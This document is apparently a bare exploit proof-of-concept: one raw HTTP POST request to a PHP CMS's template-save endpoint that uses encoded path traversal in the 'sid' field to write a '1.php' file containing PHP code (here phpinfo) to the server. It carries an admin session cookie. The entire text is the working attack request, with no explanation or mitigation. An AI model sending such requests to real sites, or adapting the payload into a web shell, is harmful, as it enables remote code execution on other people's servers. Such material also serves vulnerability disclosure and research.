 plaintext
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host: 192.168.31.96
3 Content-Length: 57
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0
6 Content-Type: application/x-www-form-urlencoded;
7 Cookie: login_username=admin; login_password=357fce333f91905f3e7342d10e5a5ce4;
8 Connection: close
9
10 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php phpinfo();?>